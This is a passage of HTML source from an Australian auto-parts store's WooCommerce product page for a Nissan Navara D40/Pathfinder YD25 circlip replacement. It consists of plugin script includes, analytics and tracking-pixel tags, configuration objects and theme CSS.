CIRCLIP","brand":{"@type":"Brand","name":"Plazmaman"}},{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/plazmaman.com"}},{"@type":"ListItem","position":2,"item":{"name":"DIESEL PRODUCTS","@id":"https:\/\/plazmaman.com\/product-category\/diesel-products\/"}},{"@type":"ListItem","position":3,"item":{"name":"Nissan D40 Navara","@id":"https:\/\/plazmaman.com\/product-category\/diesel-products\/nissan-navara-d40\/"}},{"@type":"ListItem","position":4,"item":{"name":"Navara D40\/Pathfinder YD25 Circlip Replacement","@id":"https:\/\/plazmaman.com\/product\/navara-d40pathfinder-circlip-replacement\/"}}]}]}</script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/goo.gl\/maps\/dUSJRy27fnkUnZWSA","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"tel:0297251728","target":"_self"}];
			</script>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%225437%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Navara+D40%2FPathfinder+YD25+Circlip+Replacement&cd%5Bcategory_name%5D=Accessories%2C+DIESEL+PRODUCTS%2C+Nissan+Piping+Kits%2C+Nissan+D40+Navara%2C+Nissan+R51+Pathfinder&cd%5Bvalue%5D=30&cd%5Bcurrency%5D=AUD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%225437%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=30&cd%5Bpage_title%5D=Navara+D40%2FPathfinder+YD25+Circlip+Replacement&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=5437&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fnavara-d40pathfinder-circlip-replacement%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=PageView&noscript=1&cd%5Bpage_title%5D=Navara+D40%2FPathfinder+YD25+Circlip+Replacement&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=5437&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fnavara-d40pathfinder-circlip-replacement%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plazmaman.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"dc92ab8794"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script data-cfasync="false" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41767432311" ></script><script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"76dd05c442","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","flyto_anim":"false","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":null,"notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":null,"update_shipping_method_nonce":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3" id="xoo-wsc-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" id="ywbc-frontend-js-extra">
/* <![CDATA[ */
var ywbc_data = {"loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0" id="ywbc-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"850dcb4550","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"ca19a78c55","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5437","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_837d8e0517f5793661e298dbd6bac7f6_AUD","fragment_name":"wc_fragments_837d8e0517f5793661e298dbd6bac7f6_AUD","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=6.4.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=6.4.0" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://plazmaman.com/wp-admin/admin-ajax.php?title=1&excerpt=1&content&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:false,show_price:true,show_add_to_cart:false,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":5437,"name":"Navara D40/Pathfinder YD25 Circlip Replacement","categories":[{"name":"Accessories"},{"name":"DIESEL PRODUCTS"},{"name":"Nissan D40 Navara"},{"name":"Nissan R51 Pathfinder"},{"name":"Nissan Piping Kits"}],"prices":{"price":3000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5437"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-52298-tb-52304-tb-52300-5437-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:3px}.et_pb_row_0_tb_header.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_image_0_tb_header{margin-top:5%!important;margin-bottom:5%!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_0_tb_header img{width:100%}.et_pb_image_0_tb_header .et_pb_image_wrap{display:block}.et_pb_code_0_tb_header{margin-top:10px!important}.et_pb_row_1_tb_header{background-color:#3480c3;z-index:500!important;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(6px) translateY(6px);z-index:1!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-bottom:-24px!important;padding-top:9px;padding-bottom:9px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-style:italic;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{padding-right:10px;padding-left:10px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}div.et_pb_section.et_pb_section_2_tb_header{background-image:linear-gradient(180deg,rgba(0,0,0,0.75) 0%,rgba(0,0,0,0.75) 100%),url(https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/store-parallax2.jpg)!important}.et_pb_section_2_tb_header{z-index:-137;position:relative}.et_pb_section_2_tb_header.et_pb_section{background-color:#efefef!important}.et_pb_row_2_tb_header{height:50px;max-height:none}.et_pb_row_2_tb_header.et_pb_row{padding-top:45px!important;padding-bottom:60px!important;padding-top:45px;padding-bottom:60px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;text-transform:uppercase;font-size:30px;color:#ffffff!important;text-align:left}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:-30px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(20px)}.et_pb_menu_0_tb_header.et_pb_menu 